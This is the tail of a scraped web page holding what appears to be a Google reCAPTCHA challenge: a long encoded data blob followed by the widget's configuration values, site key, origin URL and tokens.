CgAptw43CthcHDMKxN8O2wpLCsFhxw4/Dsx7Ctm3Cv2XDplLCnjbDh8KLwogLW8KMInrDtT3CvMOuXcO1cHrDuWPCsFTCqA7Ck8OiJAZ0wrZfwqzDgsKsw63DtU/CjMOXw4nCg8OTVynCnyzDgcOhAsO+aMOQdsKqeMKBw4bCrcOYw49veVzCvQvCvMODa8KQwqnDpsKNFGclQ8OMw5pGNyUFwoV5LgDCmsOpEcKIwp88WcKKw44Jw5XDt8K6w6HDucOTwp3Ck8Kodl/[base64]/CpB/CsMK+w6spw7nDv8OWA8KyBQfCrcOeVk3DisOrwp/CvsOQwpZUw4vDgcKdRsO1F8KHMFLCnsOLSsK7w4lBPFwdw6bDksOlfz8FDMKGwr1JwpTDvMOREMO/wrY+w4oAP2lHwocKw45YA29zwo0Jw43Dg8KswoPDlsOQLH/CuWrDucOgw7sewr1twp87w6QRw45pwpXDkMKgeMKIYsK3UngZw5HDicKVw5/CjMOdwpJEw5jCtcOjRRQ4FMKnesKZHRlewq7DnMO4d8OaJ2xLwrTCqUbCrjZTKcK3cD12w4PCi8Kjw77DqXxZwqccwp7Co3LCpBvCj8OPw53CiFgZEcK0wqbCrlPDgjoowrxywpXDlMK/UANewp00w7fDisKbwoNOEjTDrsOuAcO+LcKUDmFGRiMUPcOaw7oBKRfCoMKGeMKvesKdwqnCnMKJwoJJE8OPI8KWEzVLU8KJfcKABMKMw4wONcKkwpvCucOzZi/ClkbDgsKyScKTwqpMwrXDj8Oww6jDvsK/NVDCucOWD2DCh8Kgw6TCu8OHW2zCjcOwLcKdwrMzw7rCgMKYVF/[base64]/[base64]/DXrDk8K/w4Mgwp/Cq0ApSMKSMcKqwok6w5YZwqAXI8KSSx8/wqfDpMKcw4TCo0nCtsKewrYgw5oeangYwo5LMndiVcKRwpLDoDHDp8O+CsO9w59xwqLDoUFhwqXDrcOTwr58ecKLWsKDwqAww77DscKqWsKRBjZdw6slwrHCiMOLNcObwoPCj8KzwrDCh0wkBsKHwoI2biJlwo/CqgvDnhbCv8KlWmjCviPCtcKPKDV2XT4PcsKiwrVlwp1cKQzDmUptw4jDjAp/wq7DqRXDqMKQcQJGw5k2VGtlwp8qMMOWacKVwrk1CsOCRXnCuhR+b0LDo8OgUsKqaGtMa13Dv8KMPWDCkiHCh2PCqDs6w6fDr8KyYcOUw4vCgsKww6XDmxM5w6DCti/DngvCoxthw7wtw7zDvsOzwoDDrsOjSMKWw77Du8OJwpjDrwxGUErCkMKZa8KWwrF4JyVFw69eVELDuMKYwqvDnsKWHAfDgQbDjTPCg8OiwqNbbC/DvsKWwq5dwoTClVt4IMKlw6k5Lh3DtVFBwq3CpcOaOsKLFMKEw4gGRcOhw7/DtcOyw41odMKxw6PDngFVHMKpwqbDkHLCucKKcVdIfcKbAsKhw5ZpKsKSwoIJZSYtw70qwoY+w6HCkS3DmsKiHC8Lwpobw7EhwoY+w6dZPsK5SsK6Q8OMwoA7w6QAwrbDpkJVwoxqw6zDqCLCgR0aVRc8w7x2NsOWw6TCu8O/wrPDgcK5w6kiwoFtw49Dw68Sw6TCtXDDgMK8OcK2bVdgbsKtwpE+WsOoKh1ubMOUd1vCiBIMwoxRTcKocGTCoDHCp8KLBsKlw4/DjHrDuAHDpQJ3GMOaw6TCplliaFzDg8KvF8KJw4Qtw6haw6DCncKINXUYDkVVNMKPesOhKMO3T8OFUzN4Vj5swp8GPsKKP8K/Y8Okwo7DpcOBw5cRwo/Drz4tw4Arw7vCk8KbZsKJT0o8woLCoj8CfUd7YQoNw4JlacKtw6HDmTvDtmHCulo/NMO+J8KDw4nDmcK2RDrDgcKaUFXDoMOVFsOrNCMXG8OOwoDDoMKdwpzCvFnDj8OIO8Kxw4jDiMKob8KmE8KFw6twNzAew6zClQLCrcOZTRXDiFTCuT1vw4zDmht3DMK9woPChUPCqz5fw6Egw7DCrBDCqEHDg0DCssONLcOZwpUSeMOcAQvCpsOmw7rCr3BXAMKTwo/CoVzDiWpkEsKxV1nDocK/[base64]/CmVMrJ2UAwrJKQMKmfcO+H1B8fsOZCSPDvnPCjX0MIBRXd8Orw6fDum82wrs+QE93wrpbaRvCkSrCmMORN29xQMO1LsO/[base64]/CscKRw57Cv29vfsO4w7/CicKwQsOtw7fCjk15w7LCqzMfw45JBMK/T2LCjXVEYMOaOsKbJsOuw7QXwq8VbcKmw4/CuMOVVHrDtsKKwpzCssKrw6BFwod+T3U7wq7DpUAhF8K+H8K3csO9w6svXD/[base64]/Dpy3CglZjCzTCncKcOERbS3Vbw4vCgsOhIMOSw5Ikw6YLFFVSesKaYMKBw67DosKpFcKWwpk4woXDlQ/[base64]/[base64]/[base64]/w5rCt8OCeQ/DmEHCmhzDsgIGw7rDj0fDvDrDikfCv8KTw7rCoFZKesOFwpHCmwpJwqnDthzCnyHCscKcZcKaR1/ClsONwq/DhFbDtwEPwqNBw7zDj8KZEMKdesOSacOnwpgEw7ZNwqE+wrI8w6TDiFPDm8KJwo/[base64]/w7DCrBTDtgfCrMKIw5LCgcKxworDsQ0cfcOeF8KOTD7DrS/DgUjClcOAThnCiSdjwrpVw7jCgMK7FV54wqhjw47CkF/CmVPCvhrCu8OtWQDDsHd0OxgMw5BlwoHCi8OTeE16w5xpNAkOWQ4KH2PCvcKiwp/DmQ3DolNkbhdpw7fCsEnDlwrDn8K/D3bCr8KvSQDDvcKSMgtYFnJeWW9cIWDDhx9vw65Pw74DPcOif8K7w5fDuTxWbsOqfjzCgMKCwq/Ck8O7wpHDk8Oww7vDjSzDi8O4KMKHwqBmw7/[base64]/CrnjCvMOdwrJ9F8O9wqvCr8KgdgzDl8K4FmrDhWp6wq/DtgVZwp1owpJxw4kIw5vCnMKUJ8KiwrRUag4UZsOcw7oSwqcacx5DPhbCkUrCgm4pw6HDjRQ0SFcXwo9Hw7jCrMK5I8KIw5bDpsKuL8OgasO/[base64]/DgkjDl8KDwp9cw5HDgsOdP8KXw4o7w4vDhMOqQ8K6D8KewpjCjh3CgMOTS8Kow5Jjw6kdfsKXw6ACwr51w7/DnhTDvH/DlwJGSsKYSsK8BMK/w542YU4mJ8K0awnDswZfA8K9wpFwHhARwpjDqWHDk8KOXMOqwqnDu3DDkcOow5/Ck34lwoHCjSTDiMOyw7I2asKSM8OMw4jCtmhYI8KDw6d/JMKHw4FSwqVKOEZawovCoMOJwpEOfcOXw7DClwdaf8OHwrY3dMK2w6IIWcKnw4TDkjTClcKXf8O9BXfDjRIvwqPCvGXDukssw59BFT9kTGBzw7VIZAQow63DgQVjPMOecsOnCABiFx/DqMOqwqxmwrfDhE1HwovCuTNyPcKvbcK8QVzCkFTDu8K7NcKfwq7CssOcOcO7esKTFUYkwrJUw6XCuShkKsOmwrI6w5/CuMOWC3PDl8OGwooiM3rCsnxyw6zDvg7Di8OmIsKkVcONWsKeHQHDkBw6H8OxN8KfwqjDjRBxD8OAwrpYOQPCucO5wo/Dk8OvEH5twpjCiHTDuB4ew5sqw5dBwqTCnAo8w6EAwq5uw4fCgMKEwppIHhRoFDcrGVzCkXnCrcOSw6o/w5FUCsOCwpxMRz9rw74Kw4nCgMOywpluPlnDoMK+UMO4bMK7w7vCo8O3GWbDliM3MsKcYcOfwoTChV80aAggHcOjd8O+B8KKwqtgwqzCtsKlKSbDmsKnwqtLwo4zw7/CiwQ0w7EdeS83w4bCgGULJjYZw6PCgE8tdhTDtsO8Q0XCmcO8wrBLw5NXeMKhIiZGZ8OrFlh/wrJOwrktw4DDssOkwoQmEiRFwp9PNMORwpTCk217dCdPw7YeP3TCs8OJw5tEwrBfwrLDvsK0w4o2wp5EwpbDhsKow6PDsGXDn8K6UAFNHHtBw5NawpxGYMOJw6jDrgcaNDTDpcKIwp5tw6IvKMKUw4FwOV7ChR8TwqUOwo/CuAnDvngvwpzDgirCvy/Ct8KDwrZkFVogw7NoasKFc8K/wrDCuRvDrATCiAjDkcOwwonDosKXfcO2VcOyw6BlwrIZFEtsZcOcCcOawpsJSmlbMRIPeMKwcVUnT13DhcKmw558w5QmVgzDmMOAJ8KEFsKNwrnDjsK/L3dbw4zDrFQLwrV7UMK1dsKyw5zCvn3CgcK1KsKowp4ZRS/DrMKcwrtmw4wYwr3Cj8OUTsKVSwxIZcKrw5nDp8OYwpYTKcOfw5/CusO0GQUaNsKVw48Hw6QDYsOkw5Jfw4ARUcOHwpwSw5A8VsKYw7w6w43DiXPDq3rCpMO0wrEzwr/CjD7DjAUtEsKkwqEzwovCqsOswoXCs3vDvMKew7hwSgvCvsO+w7rCmHDDrsO7wqjDnibCjsKtX8O/eW9pOF7Dl0fDq8KYcsOcIcKfexI1TiNkw5cfw7vCssOQMMOsC8KTw6V7Ai10wpNULD/[base64]/Dnn0CJiXDrsKXwqDCl8KuIA9xbBART8KHwqrCs8KIw5LCn17Co3TCmcKSwpzDkAtwY8KcOMOLNVAMU8Kkwrphwpc3ZyrCo8OAGGFcBMKUw6PCrDpawqpwLFNgZF7Ciz/CrMK9w5TCtMOPOBjCkcKhw4DDjMOpKhNvchvDscKTMgXCiihMwolNwrMCJH/Dq8KYw6NLF3RCXMKIw4IDLMKMw4pREWt8Hw7DmVcmdcOWwrB9wq7ChXfCqsO/woRpasKIPWN7A2klw7XDrsOsBcK4w4/Dk2RlU33DnHIqw4xww6rCkGBHSxlswoPDtXsdcnQGAcOkPsOEw5kjwpPDqQfDumBuw7LDhy4Ew4rCnBg3PcOOwp1bw4/DgMOrw4nCrMKCLsKuw4nDlFwGw5FNw4hTAMKPL8OAwpQ2UsOrwoQlw4UTGcKRwokABGzDo8Ouwpd5w5p4YcOlOsKSwofDicOobRUgdD3CsV/[base64]\x22],null,[\x22conf\x22,null,\x226Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,610],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bvfy.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NN9ipC3nk2ZFgprNZZQJiCf02D26jk3Csp+fjAK19c0\\u003d\x22,1,0,null,1,1769194284567,0,0,[175,135,124,75,175],null,[103,37],\x22RC-DP1czdYvjPQ8dQ\x22,null,null,null,null,null,\x220dAFcWeA5HFx4Q4P-MwWK7-MC6aEJuu0ed-QDI0YTYTjt2Wl3PVsKJzcTZHBKQN50x4_jPfN4H0pMfJIrk0caRXHxRpa_JB6U_Mw\x22,1769277084520]");
    </script></body></html>